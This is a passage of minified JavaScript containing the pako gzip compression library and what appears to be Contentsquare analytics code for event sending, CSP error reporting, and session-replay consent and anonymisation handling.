Uint16Array((2*rd+1)*2),ts(this.dyn_ltree),ts(this.dyn_dtree),ts(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ad+1),this.heap=new Uint16Array(2*Sr+1),ts(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*Sr+1),ts(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let $a=a=>{if(!a||!a.state)return Ze(a,re);a.total_in=a.total_out=0,a.data_type=td;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?Rn:Cs,a.adler=p.wrap===2?0:1,p.last_flush=Rs,Fu(p),be},za=a=>{let p=$a(a);return p===be&&pd(a.state),p},md=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,be),Ga=(a,p,m,E,d,C)=>{if(!a)return re;let A=1;if(p===Xu&&(p=6),E<0?(A=0,E=-E):E>15&&(A=2,E-=16),d<1||d>ed||m!==Tn||E<8||E>15||p<0||p>9||C<0||C>Qu)return Ze(a,re);E===8&&(E=9);let N=new gd;return a.state=N,N.strm=a,N.wrap=A,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+it-1)/it),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,za(a)},yd=(a,p)=>Ga(a,p,Tn,sd,id,Zu),Ed=(a,p)=>{let m,E;if(!a||!a.state||p>ja||p<0)return a?Ze(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ii&&p!==Je)return Ze(a,a.avail_out===0?vr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===Rn)if(d.wrap===2)a.adler=0,at(d,31),at(d,139),at(d,8),d.gzhead?(at(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),at(d,d.gzhead.time&255),at(d,d.gzhead.time>>8&255),at(d,d.gzhead.time>>16&255),at(d,d.gzhead.time>>24&255),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(at(d,d.gzhead.extra.length&255),at(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=Xe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=wr):(at(d,0),at(d,0),at(d,0),at(d,0),at(d,0),at(d,d.level===9?2:d.strategy>=An||d.level<2?4:0),at(d,ld),d.status=Cs);else{let A=Tn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=An||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,A|=N<<6,d.strstart!==0&&(A|=cd),A+=31-A%31,d.status=Cs,Oi(d,A),d.strstart!==0&&(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),a.adler=1}if(d.status===wr)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size));)at(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=Cn)}else d.status=Cn;if(d.status===Cn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=In)}else d.status=In;if(d.status===In)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),ss(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,at(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=Xe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Pn)}else d.status=Pn;if(d.status===Pn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&ss(a),d.pending+2<=d.pending_buf_size&&(at(d,a.adler&255),at(d,a.adler>>8&255),a.adler=0,d.status=Cs)):d.status=Cs),d.pending!==0){if(ss(a),a.avail_out===0)return d.last_flush=-1,be}else if(a.avail_in===0&&Ba(p)<=Ba(C)&&p!==Je)return Ze(a,vr);if(d.status===Ii&&a.avail_in!==0)return Ze(a,vr);if(a.avail_in!==0||d.lookahead!==0||p!==Rs&&d.status!==Ii){let A=d.strategy===An?fd(d,p):d.strategy===Ju?dd(d,p):Ni[d.level].func(d,p);if((A===Is||A===si)&&(d.status=Ii),A===Ct||A===Is)return a.avail_out===0&&(d.last_flush=-1),be;if(A===Pi&&(p===qu?Gu(d):p!==ja&&($u(d,0,0,!1),p===Wu&&(ts(d.head),d.lookahead===0&&(d.strstart=0,d.block_start=0,d.insert=0))),ss(a),a.avail_out===0))return d.last_flush=-1,be}return p!==Je?be:d.wrap<=0?Ha:(d.wrap===2?(at(d,a.adler&255),at(d,a.adler>>8&255),at(d,a.adler>>16&255),at(d,a.adler>>24&255),at(d,a.total_in&255),at(d,a.total_in>>8&255),at(d,a.total_in>>16&255),at(d,a.total_in>>24&255)):(Oi(d,a.adler>>>16),Oi(d,a.adler&65535)),ss(a),d.wrap>0&&(d.wrap=-d.wrap),d.pending!==0?be:Ha)},vd=a=>{if(!a||!a.state)return re;let p=a.state.status;return p!==Rn&&p!==wr&&p!==Cn&&p!==In&&p!==Pn&&p!==Cs&&p!==Ii?Ze(a,re):(a.state=null,p===Cs?Ze(a,Yu):be)},Sd=(a,p)=>{let m=p.length;if(!a||!a.state)return re;let E=a.state,d=E.wrap;if(d===2||d===1&&E.status!==Rn||E.lookahead)return re;if(d===1&&(a.adler=Ua(a.adler,p,m,0)),E.wrap=0,m>=E.w_size){d===0&&(ts(E.head),E.strstart=0,E.block_start=0,E.insert=0);let nt=new Uint8Array(E.w_size);nt.set(p.subarray(m-E.w_size,m),0),p=nt,m=E.w_size}let C=a.avail_in,A=a.next_in,N=a.input;for(a.avail_in=m,a.next_in=0,a.input=p,Ps(E);E.lookahead>=it;){let nt=E.strstart,z=E.lookahead-(it-1);do E.ins_h=es(E,E.ins_h,E.window[nt+it-1]),E.prev[nt&E.w_mask]=E.head[E.ins_h],E.head[E.ins_h]=nt,nt++;while(--z);E.strstart=nt,E.lookahead=it-1,Ps(E)}return E.strstart+=E.lookahead,E.block_start=E.strstart,E.insert=E.lookahead,E.lookahead=0,E.match_length=E.prev_length=it-1,E.match_available=0,a.next_in=A,a.input=N,a.avail_in=C,E.wrap=d,be};var wd=yd,_d=Ga,bd=za,Ad=$a,Td=md,Rd=Ed,Cd=vd,Id=Sd,Pd="pako deflate (from Nodeca project)",Mi={deflateInit:wd,deflateInit2:_d,deflateReset:bd,deflateResetKeep:Ad,deflateSetHeader:Td,deflate:Rd,deflateEnd:Cd,deflateSetDictionary:Id,deflateInfo:Pd};let Od=(a,p)=>Object.prototype.hasOwnProperty.call(a,p);var Nd=function(a){let p=Array.prototype.slice.call(arguments,1);for(;p.length;){let m=p.shift();if(m){if(typeof m!="object")throw new TypeError(m+"must be non-object");for(let E in m)Od(m,E)&&(a[E]=m[E])}}return a},Md=a=>{let p=0;for(let E=0,d=a.length;E<d;E++)p+=a[E].length;let m=new Uint8Array(p);for(let E=0,d=0,C=a.length;E<C;E++){let A=a[E];m.set(A,d),d+=A.length}return m},qa={assign:Nd,flattenChunks:Md};let Wa=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch{Wa=!1}let Di=new Uint8Array(256);for(let a=0;a<256;a++)Di[a]=a>=252?6:a>=248?5:a>=240?4:a>=224?3:a>=192?2:1;Di[254]=Di[254]=1;var Dd=a=>{if(typeof TextEncoder=="function"&&TextEncoder.prototype.encode)return new TextEncoder().encode(a);let p,m,E,d,C,A=a.length,N=0;for(d=0;d<A;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),N+=m<128?1:m<2048?2:m<65536?3:4;for(p=new Uint8Array(N),C=0,d=0;C<N;d++)m=a.charCodeAt(d),(m&64512)===55296&&d+1<A&&(E=a.charCodeAt(d+1),(E&64512)===56320&&(m=65536+(m-55296<<10)+(E-56320),d++)),m<128?p[C++]=m:m<2048?(p[C++]=192|m>>>6,p[C++]=128|m&63):m<65536?(p[C++]=224|m>>>12,p[C++]=128|m>>>6&63,p[C++]=128|m&63):(p[C++]=240|m>>>18,p[C++]=128|m>>>12&63,p[C++]=128|m>>>6&63,p[C++]=128|m&63);return p};let Ya=(a,p=a.length)=>{if(p<65534&&a.subarray&&Wa)return String.fromCharCode.apply(null,a.length===p?a:a.subarray(0,p));let m="";for(let E=0;E<p;E++)m+=String.fromCharCode(a[E]);return m};var kd=(a,p)=>{let m=p||a.length;if(typeof TextDecoder=="function"&&TextDecoder.prototype.decode)return new TextDecoder().decode(a.subarray(0,p));let E,d,C=new Array(m*2);for(d=0,E=0;E<m;){let A=a[E++];if(A<128){C[d++]=A;continue}let N=Di[A];if(N>4){C[d++]=65533,E+=N-1;continue}for(A&=N===2?31:N===3?15:7;N>1&&E<m;)A=A<<6|a[E++]&63,N--;if(N>1){C[d++]=65533;continue}A<65536?C[d++]=A:(A-=65536,C[d++]=55296|A>>10&1023,C[d++]=56320|A&1023)}return Ya(C,d)},xd=(a,p)=>{p=p||a.length,p>a.length&&(p=a.length);let m=p-1;for(;m>=0&&(a[m]&192)===128;)m--;return m<0||m===0?p:m+Di[a[m]]>p?m:p},Xa={string2buf:Dd,buf2string:kd,utf8border:xd};function Ld(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}var Ud=Ld;let Ka=Object.prototype.toString,{Z_NO_FLUSH:Vd,Z_SYNC_FLUSH:jd,Z_FULL_FLUSH:Hd,Z_FINISH:Bd,Z_OK:On,Z_STREAM_END:Fd,Z_DEFAULT_COMPRESSION:$d,Z_DEFAULT_STRATEGY:zd,Z_DEFLATED:Gd}=Va;function Nn(a){this.options=qa.assign({level:$d,method:Gd,chunkSize:16384,windowBits:15,memLevel:8,strategy:zd},a||{});let p=this.options;p.raw&&p.windowBits>0?p.windowBits=-p.windowBits:p.gzip&&p.windowBits>0&&p.windowBits<16&&(p.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Ud,this.strm.avail_out=0;let m=Mi.deflateInit2(this.strm,p.level,p.method,p.windowBits,p.memLevel,p.strategy);if(m!==On)throw new Error(bn[m]);if(p.header&&Mi.deflateSetHeader(this.strm,p.header),p.dictionary){let E;if(typeof p.dictionary=="string"?E=Xa.string2buf(p.dictionary):Ka.call(p.dictionary)==="[object ArrayBuffer]"?E=new Uint8Array(p.dictionary):E=p.dictionary,m=Mi.deflateSetDictionary(this.strm,E),m!==On)throw new Error(bn[m]);this._dict_set=!0}}Nn.prototype.push=function(a,p){let m=this.strm,E=this.options.chunkSize,d,C;if(this.ended)return!1;for(p===~~p?C=p:C=p===!0?Bd:Vd,typeof a=="string"?m.input=Xa.string2buf(a):Ka.call(a)==="[object ArrayBuffer]"?m.input=new Uint8Array(a):m.input=a,m.next_in=0,m.avail_in=m.input.length;;){if(m.avail_out===0&&(m.output=new Uint8Array(E),m.next_out=0,m.avail_out=E),(C===jd||C===Hd)&&m.avail_out<=6){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(d=Mi.deflate(m,C),d===Fd)return m.next_out>0&&this.onData(m.output.subarray(0,m.next_out)),d=Mi.deflateEnd(this.strm),this.onEnd(d),this.ended=!0,d===On;if(m.avail_out===0){this.onData(m.output);continue}if(C>0&&m.next_out>0){this.onData(m.output.subarray(0,m.next_out)),m.avail_out=0;continue}if(m.avail_in===0)break}return!0},Nn.prototype.onData=function(a){this.chunks.push(a)},Nn.prototype.onEnd=function(a){a===On&&(this.result=qa.flattenChunks(this.chunks)),this.chunks=[],this.err=a,this.msg=this.strm.msg};function qd(a,p){p=p||{};let m=new Nn(p);if(m.push(a,!0),m.err)throw m.msg||bn[m.err];return m.result}function Wd(a,p){return p=p||{},p.gzip=!0,qd(a,p)}return(a,p,m)=>{let E=Wd(a);return p==="base64"?E=btoa(Ya(E)):E=E.buffer,m&&m(E),E}}var Uw=(()=>{class s extends Ph{constructor(){super(),this.algorithm=fn.GZIP,this._T=ko(),this.compress=(i,r,o)=>this.am.compress(i,r).then(o);let e=typeof CompressionStream!="undefined"&&!!self.CompressionStream?jw:Vw;this.am=new e,Lw.create(e,{getPakoCompressor:ko}).then(i=>{this.am=i})}compressSync(t,e){try{return this._T(t,e)}catch(i){throw tt.warn(i),i}}}return s})(),Vw=(()=>{class s{constructor(){this.bT=ko()}compress(t,e){return Promise.resolve(this.bT(t,e))}}return s})(),jw=(()=>{class s{AT(t){return new Promise(e=>{let i=new FileReader;i.onload=r=>e(r.target.result.split(",")[1]),i.readAsDataURL(new Blob([t]))})}compress(t,e){let i=new Response(t).body.pipeThrough(new CompressionStream("gzip")),r=new Response(i).arrayBuffer();return e==="base64"?r.then(o=>this.AT(o)):r}}return s})(),Hw=(()=>{class s extends Ph{constructor(){super(...arguments),this.algorithm=fn.UNCOMPRESSED,this.compress=(t,e,i)=>{i(this.compressSync(t,e))},this.compressSync=(t,e)=>t}}return s})(),cu=(()=>{class s{static create(t=!0){return this.instance?this.instance:t&&!kw.isCompressionEnabled()?new Hw:this.instance=new Uw}}return s})(),Bw=s=>{let n=s*60*1e3;return`${Math.floor(csDate.now()/n)}`},Fw=5e3,xo=(()=>{class s extends sh{constructor(t,e,i){super(t,e),this.Kn=null,this.TT=(i==null?void 0:i.type)||"json",this.cm=i==null?void 0:i.cacheMinutes,this.fc=i==null?void 0:i.timeout}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,r=>r());let t=this.retrieveParameters();this.cl(t);let e=Zi.toQuery(t),i=`${this.domainUri}${this.path?`/${this.path}`:""}?${e}`;this.RT(i,this.TT)}abort(){this.Kn&&(this.Kn.abort(),this.Kn=null)}isInProgress(){return this.Kn!==null}RT(t,e){var i;let r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType=e,r.onerror=()=>{var o;return(o=this.Ao)===null||o===void 0?void 0:o.call(this,r)},r.ontimeout=()=>{var o;return(o=this.Zi)===null||o===void 0?void 0:o.call(this,r)},r.onload=()=>{var o,c;r.status>=200&&r.status<400?((o=this.Jn)===null||o===void 0||o.call(this,this.CT(r,e)?r.response:r.responseText),csArray.prototype.forEach.call(this.afterRequestCallbacks,l=>l())):(c=this.Ao)===null||c===void 0||c.call(this,r)},r.onloadend=()=>{this.Kn=null},r.timeout=(i=this.fc)!==null&&i!==void 0?i:Fw,this.Kn=r,r.send()}CT(t,e){let i=t.getResponseHeader("Content-Type");return i===null?e==="json":csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(i),"json")>0}cl(t){let e;this.cm?e=`${Bw(this.cm)}`:e=csString.prototype.slice.call(`${Math.random()}`,2,8),t.r=e}}return s})(),$w=2e4,zw=(()=>{class s{constructor(t){var e;this.Ze={},this.Pu={},this.lm=i=>{for(let r of i){let{metadata:o,events:c}=r;this.send(c,o)}},this.to=t.endpoint,this.To=t.compressionOpts,this.he=t.recoveryStorage,this.mandatoryParameters=(e=t.mandatoryParameters)!==null&&e!==void 0?e:[],this.Ou=t.contentType,this.worker=!!t.worker,this.he&&this.he.recover(this.lm)}setQueryParams(t){Object.keys(t).forEach(e=>{this.Ze[e]=t[e]})}removeQueryParams(t){t?t.forEach(e=>{delete this.Ze[e]}):this.Ze={}}send(t,e){t=t!=null?t:"";let i=e||{...this.Ze},r=!("ct"in i),o=this.Ou==="application/json"||typeof t!="string"&&!this.IT(t);"ct"in i||(!this.To||!r?i.ct=fn.UNCOMPRESSED:i.ct=this.To.compressionType);let c=o?JSON.stringify(t):t,l=Object.keys(i).map(u=>`${encodeURIComponent(u)}=${encodeURIComponent(i[u])}`).join("&"),h=`${this.to}?${l}`;if(Yi(this.mandatoryParameters,u=>i[u]==null)){tt.warn(`[${this.worker?"WORKER":"MAIN"}] All mandatory parameters are not present on ${h}`);return}this.To&&r&&typeof c=="string"?this.To.compressor(c,this.To.compressionOutputType,u=>this.hm(h,i,u)):this.hm(h,i,c)}onLoad(t){this.Jn=t}onError(t){this.Ao=t}onTimeout(t,e){this.Zi=t,this.fc=e}abort(){this.um&&this.um()}setRequestHeader(t,e){this.Pu[t]=e}getQueryParams(){return this.Ze}IT(t){return t&&t.byteLength!==void 0}hm(t,e,i){let r=new XMLHttpRequest,o=Object.keys(e).map(c=>`${encodeURIComponent(c)}=${encodeURIComponent(e[c])}`).join("&");r.open("POST",t,!0),this.Ou&&r.setRequestHeader("Content-Type",this.Ou),r.onload=()=>{if(this.he&&this.he.recover(this.lm),this.Jn){let c={params:e,responseText:r.responseText,status:r.status};this.Jn(c)}},r.onerror=()=>{this.he&&this.he.save({key:o,metadata:e,events:i}),this.Ao&&this.Ao({params:e})},r.timeout=this.fc||$w,r.ontimeout=()=>{$.counters.requestTimeouts.count(this.to),this.Zi&&this.Zi()},this.um=()=>r.abort(),Object.keys(this.Pu).forEach(c=>{r.setRequestHeader(c,this.Pu[c])}),r.send(i)}}return s})(),lu=(()=>{class s{constructor(t){this.dm=t}create(t,e,i){let r=e?{compressor:this.dm.compress,compressionOutputType:e,compressionType:this.dm.algorithm}:void 0;return new zw({endpoint:t,compressionOpts:r,recoveryStorage:i})}}return s})(),Gw=(()=>{class s{setItem(t,e){window.localStorage.setItem(t,e)}getItem(t){return window.localStorage.getItem(t)}removeItem(t){window.localStorage.removeItem(t)}}return s})(),Qs=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),Ta=(()=>{class s extends Qs{constructor(t,e,i){super(),this.Ft=t,this.kt=e,this.PT=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=Oh.mergeAndLimitProperties((i=this.Ft)===null||i===void 0?void 0:i.getProperties(),(r=this.kt)===null||r===void 0?void 0:r.getProperties(),this.OT(t),e.properties);return Object.keys(o).length>0&&(e.properties=o),e}OT(t){var e,i;return!t||!Ie(csEventtarget.apply(t))?{}:(i=(e=this.PT)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.NT(t)))!==null&&i!==void 0?i:{}}NT(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),qw=(()=>{class s{constructor(t){this.Nu=t}start(){this.Nu.onEvent(t=>this.Z(t)),this.Nu.start()}stop(){this.Nu.stop()}Z(t){let e=`Content Security Policy error. Violated directive: ${t.violatedDirective} - Source file: ${t.sourceFile}`;H.warn(e)}}return s})(),Ww=(()=>{class s{constructor(){this.te={boundElement:document,type:"securitypolicyviolation",listener:t=>this.securityPolicyViolationListener(t)}}start(){Et(this.te)}stop(){vt(this.te)}onEvent(t){this.j=t}MT(t){if(!t)return!1;let e=t.disposition;return R(t.sourceFile)&&csArray.prototype.some.call(s.DT,i=>csString.prototype.indexOf.call(t.sourceFile,i)>0)&&e!=="report"}securityPolicyViolationListener(t){this.MT(t)&&this.j({violatedDirective:t.violatedDirective,sourceFile:t.sourceFile})}}return s.DT=["contentsquare","cdnssl.clicktale.net"],V([P("Event handler type: securitypolicyviolation")],s.prototype,"securityPolicyViolationListener",null),s})(),Yw=(()=>{class s{init(){this.pc=new qw(new Ww),this.pc.start()}onOptout(){this.pc.stop()}onArtificialPageViewEnd(t){t&&this.pc.stop()}onAfterArtificialPageView(t){t&&this.pc.start()}}return s})(),Xw=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.w=i}grantReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.grantReplayRecordingBeforeSessionStart();return}ms.isRecordingBlockedByConsent(t)&&(this.C.grantReplayRecording(t),this.w.emitAfterReplayRecordingConsentGranted())}withdrawReplayConsent(){if(!ms.isReplayConsentNeeded(this.E))return;let t=this.C.getSession();if(!t){this.C.withdrawnReplayRecordingBeforeSessionStart();return}ms.isRecordingWithDrawn(t)||(this.C.withdrawnReplayRecording(t),this.w.emitAfterReplayRecordingConsentWithdrawn())}}return s})(),Kw=["replay:consent:unanonymized:granted","trackConsentGranted"],Jw=["replay:consent:unanonymized:withdrawn","trackConsentWithdrawn"],Qw=["replay:consent:startForSession:granted"],Zw=["replay:consent:startForSession:withdrawn"],t_=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Pt=i,this.C=r,this.w=o}init(){this.fm=new Xw(this.E,this.C,this.w),this.Pt.setInitialConsent(),this.ft()}ft(){this.S.register(Kw,()=>{this.Pt.grantReplayAnonymizationConsent()}),this.S.register(Jw,()=>{this.Pt.withdrawReplayAnonymizationConsent()}),this.S.register(Qw,()=>{this.fm.grantReplayConsent()}),this.S.register(Zw,()=>{this.fm.withdrawReplayConsent()})}onOptout(){this.Pt.removeAllConsents()}onBeforeVisitorRenewal(){this.Pt.removeAllConsents()}onAfterVisitorRenewal(){this.Pt.setInitialConsent()}onAfterVisitorCleared(){this.Pt.setInitialConsent()}}return s})(),hs="_cs_c",Ms=(()=>{let s;return function(n){n[n.NOT_REQUIRED=0]="NOT_REQUIRED",n[n.NOT_EXPRESSED=1]="NOT_EXPRESSED",n[n.GRANTED=2]="GRANTED",n[n.WITHDRAWN=3]="WITHDRAWN"}(s||(s={})),s})(),e_=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.vt=i}get(){let t;return this.E.cookielessTrackingEnabled?t=this.vt.getItem(hs):t=this.O.get(hs),t===null?t:Number(t)}set(t){this.E.cookielessTrackingEnabled?this.vt.setItem(hs,csString(t)):this.O.set(hs,csString(t),hr)}remove(){this.E.cookielessTrackingEnabled?this.vt.removeItem(hs):this.O.delete(hs)}handleSubdomainChange(){this.E.cookielessTrackingEnabled||(this.E.allowSubdomains?this.O.delete(hs,ur.CURRENT_DOMAIN):this.O.delete(hs,this.O.getRootDomain()))}}return s})(),s_=(()=>{class s{constructor(t,e,i){this.E=t,this.mt=e,this.w=i}setInitialConsent(){let t=this.mt.get();(t===null||this.hasConsentRequiredChanged(t))&&this.setDefaultReplayAnonymization()}hasConsentRequiredChanged(t){let e=this.E.consentRequired;return e&&t===Ms.NOT_REQUIRED||!e&&t!==Ms.NOT_REQUIRED}handleSubdomainChange(){this.mt.handleSubdomainChange()}setDefaultReplayAnonymization(){let t=this.E.consentRequired?Ms.NOT_EXPRESSED:Ms.NOT_REQUIRED;this.mt.set(t)}grantReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.GRANTED),this.w.emitReplayUnanonymizationConsentGranted())}withdrawReplayAnonymizationConsent(){this.E.consentRequired&&(this.mt.set(Ms.WITHDRAWN),this.w.emitReplayUnanonymizationConsentWithdrawn())}removeAllConsents(){this.mt.remove()}isReplayUnanonymizedAllowedByConsent(){return!this.E.consentRequired||this.mt.get()===Ms.GRANTED}getRequestParameters(){return{uc:`${this.mt.get()}`}}}return s})(),al=512,cl=255,Yr={SESSION:["visit",2],PAGE:["page",3],NEXT_PAGE_ONLY:["nextPageOnly",4]},i_=(()=>{class s{constructor(t,e){this.D=t,this.mt=e,this.ne={},this.Ye={}}set(t,e,i,r){let o,c;if((St(t)||R(t))&&Number(t)>0&&pt(e)&&pt(i)&&!he(e)&&!he(i)&&this.kT(r)){let l=this.D.anonymizePII(csString(e)),h=this.D.anonymizePII(csString(i));if(o=[csString.prototype.slice.call(l,0,al),csString.prototype.slice.call(h,0,cl)],c=i!=="",!Z(r)||csArray.prototype.indexOf.call(Yr.SESSION,r)>=0){let u=this.getCustomVariablesSession();c?u[t]=o:delete u[t],this.setCustomVariableSession(u)}(!Z(r)||csArray.prototype.indexOf.call(Yr.PAGE,r)>=0)&&(c?this.ne[t]=o:delete this.ne[t]),Z(r)&&csArray.prototype.indexOf.call(Yr.NEXT_PAGE_ONLY,r)>=0&&(c?this.Ye[t]=o:delete this.Ye[t])}else throw new ct(da[0])}getCustomVariablesSession(){let t=this.mt.get();if(!t)return{};let e=window.csJSON.parse(t);return e!==null&&qe(e)?e:{}}setCustomVariableSession(t){this.mt.set(window.csJSON.stringify(t))}removeCustomVariablesSession(){this.mt.remove()}removeCustomVariablesPage(){this.ne={}}getRequestParameters(){let t=this.getCustomVariablesSession();for(let i in this.Ye)this.Ye.hasOwnProperty(i)&&(this.ne[i]=this.Ye[i]);for(let i in this.ne)this.ne.hasOwnProperty(i)&&(t[i]=this.ne[i]);if(window.csJSON.stringify(t).length<=2)return{};let e={cvars:this.pm(t)};return this.hasCustomVariablesPage()&&(e.cvarp=this.getCustomVariablesPage()),e}deleteNextPageOnlyCustomVariables(){if(Object.keys(this.Ye).length>0)for(let t in this.Ye)this.Ye[t]===this.ne[t]&&(delete this.ne[t],delete this.Ye[t])}hasCustomVariablesPage(){return this.ne&&!qi(this.ne)}getCustomVariablesPage(){return this.pm(this.ne)}gm(t){for(let e in t)if(t.hasOwnProperty(e)){let i=parseInt(e,10),r=t[e],o=r[0],c=r[1];(!Kd(i,1,20)||o.length>al||c.length>cl)&&delete t[e]}}pm(t){this.gm(t);let e=qi(t)?[]:t;return window.csJSON.stringify(e)}kT(t){return!Z(t)||R(t)||St(t)}getAllValidCustomVars(){let t=this.getCustomVariablesSession();for(let e in this.Ye)this.Ye.hasOwnProperty(e)&&(this.ne[e]=this.Ye[e]);for(let e in this.ne)this.ne.hasOwnProperty(e)&&(t[e]=this.ne[e]);return this.gm(t),t}}return s})(),n_=(()=>{class s{constructor(t,e,i,r){this.Re=t,this.Ro=e,this.Co=i,this.Pt=r}init(){this.xT()}shouldMaskNonTextElements(){if(this.Re.anonymisationMethod!==Ns.replayRecordingMaskedUrlRegexRules)return!1;if(this.Re.isSMB)return this.shouldUseAnonymization();let t=this.Co.getMatchingRules(this.Ro.getAnonymizedUrl());return csArray.prototype.some.call(t,e=>e.maskMedia)}shouldUseAnonymization(){if(this.Pt&&!this.Pt.isReplayUnanonymizedAllowedByConsent()){switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingUnmaskedUrlRegex:return!(this.Re.replayRecordingUnmaskedUrlRegex&&this.Re.replayRecordingUnmaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingUnmaskedUrlRegexRules:return!this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!0}else{switch(this.Re.anonymisationMethod){case null:case Ns.replayRecordingMaskedUrlRegex:return!!(this.Re.replayRecordingMaskedUrlRegex&&this.Re.replayRecordingMaskedUrlRegex.test(this.Ro.getAnonymizedUrl()));case Ns.replayRecordingMaskedUrlRegexRules:return this.Co.evaluateUrl(this.Ro.getAnonymizedUrl())}return!1}}xT(){this.Re.anonymisationMethod===Ns.replayRecordingMaskedUrlRegexRules&&this.Re.replayRecordingMaskedUrlRegexRules?this.Co.setRegexRules(this.Re.replayRecordingMaskedUrlRegexRules):this.Re.anonymisationMethod===Ns.replayRecordingUnmaskedUrlRegexRules&&this.Re.replayRecordingUnmaskedUrlRegexRules&&this.Co.setRegexRules(this.Re.replayRecordingUnmaskedUrlRegexRules)}}return s})();var r_=(()=>{class s extends te{constructor(t){super(),this.Y=null,this.gc=null,this.V=null,this.li=null,this.mm=["value","checked","src","data","alt"],this.mc={state:D.MaskedElementState.Child},this.UT=e=>{for(let i of e){if(D.isMaskedElement(i.target)||D.isMaskedElementChild(i.target))for(let r=0;r<i.addedNodes.length;r+=1){let o=i.addedNodes[r];D.isMaskedElement(o)||D.isMaskedElementChild(o)||ht(o)&&this.ym(o)}for(let r=0;r<i.removedNodes.length;r+=1){let o=i.removedNodes[r];st.isConnected(o)||this.Em(o)}}},this.VT=t}setMaskedElementSettings(t){this.Hs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,r;this.Hs||(tt.error("maskedElementSettings not 